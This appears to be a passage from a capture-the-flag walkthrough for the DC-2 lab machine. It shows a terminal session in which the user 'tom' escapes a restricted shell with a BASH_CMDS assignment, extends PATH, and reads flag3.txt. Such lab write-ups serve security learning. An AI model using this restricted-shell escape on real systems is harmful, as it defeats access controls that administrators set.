 tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ /bin/bash
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin/
tom@DC-2:~$ id
uid=1001(tom) gid=1001(tom) groups=1001(tom)
tom@DC-2:~$ whoami
tom
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ cat flag3.txt
Poor old Tom is always running after Jerry.
tom@DC-2:~$